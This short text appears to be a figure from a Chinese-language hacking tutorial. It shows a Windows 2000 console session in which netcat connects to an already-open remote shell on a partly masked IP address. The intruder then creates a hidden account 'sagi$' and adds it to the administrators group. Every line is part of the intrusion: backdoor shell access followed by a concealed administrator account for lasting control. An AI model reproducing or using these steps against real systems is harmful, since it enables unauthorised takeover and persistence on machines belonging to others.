 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\>cd hacker
D:\hacker>nc -vv 211. . .24 813
211. . .24: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [211. . .24] 813 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>net user sagi$ 135790 /add
net user sagi$ 135790 /add
命令成功完成。
C:\WINNT\system32>net localgroup administrators sagi$ /add
net localgroup administrators sagi$ /add
命令成功完成。
C:\WINNT\system32>
图 4